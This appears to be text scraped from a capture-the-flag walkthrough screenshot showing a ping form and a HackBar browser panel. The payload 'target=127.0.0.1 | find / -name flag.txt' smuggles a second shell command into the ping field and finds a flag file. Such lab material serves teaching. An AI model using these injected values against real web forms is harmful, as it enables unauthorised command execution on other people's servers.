 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 | find / -name flag.txt
/home/flag.txt
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.133:55568/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1 | find / -name flag.txt